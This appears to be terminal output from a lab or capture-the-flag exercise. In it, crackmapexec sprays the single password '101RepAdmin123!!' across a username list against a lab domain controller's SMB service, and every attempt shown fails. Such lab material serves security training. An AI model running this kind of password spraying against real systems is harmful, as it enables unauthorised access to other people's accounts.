 root@kali ~ » crackmapexec smb 10.10.150.51 -u usernames.txt -p '101RepAdmin123!!'
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
  "class": algorithms.Blowfish,
SMB 10.10.150.51 445 LAB-DC [*] Windows 10.0 Build 17763 x64 (name:LAB-DC) (domain:LAB.ENTERPRISE.THM) (signing
:True) (SMBv1:False)
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\Administrator:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\Guest:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\krbtgt:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\atlbitbucket:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\LAB-DC$:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\ENTERPRISE$:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\bitbucket:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\nik:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\replication:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\spooks:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\korone:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\banana:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\Cake:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\varg:101RepAdmin123!! STATUS_LOGON_FAILURE
SMB 10.10.150.51 445 LAB-DC [-] LAB-ENTERPRISE\joiner:101RepAdmin123!! STATUS_LOGON_FAILURE
root@kali ~ »